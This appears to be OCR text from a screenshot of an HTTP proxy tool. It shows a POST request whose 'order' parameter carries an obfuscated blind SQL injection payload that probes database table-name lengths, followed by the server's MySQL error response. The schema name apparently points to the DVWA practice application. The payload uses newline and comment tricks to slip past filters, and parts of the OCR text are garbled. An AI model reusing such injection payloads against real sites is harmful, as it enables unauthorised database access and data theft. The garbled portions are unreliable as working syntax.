 Raw Params Headers Hex
POST http /home_user_list.html HTTP/1.1
Host: m
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exc =b3;q=0.9
Referer: http: home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
(ascii--+%0a(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_name))--+xxx%0af
rom--+xxx%0ainformation.tables where table_schema = 0x64767761 limit--+%0a0,1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Jul 2020 00:03:44 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Tue, 14 Jul 2020 00:03:44 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>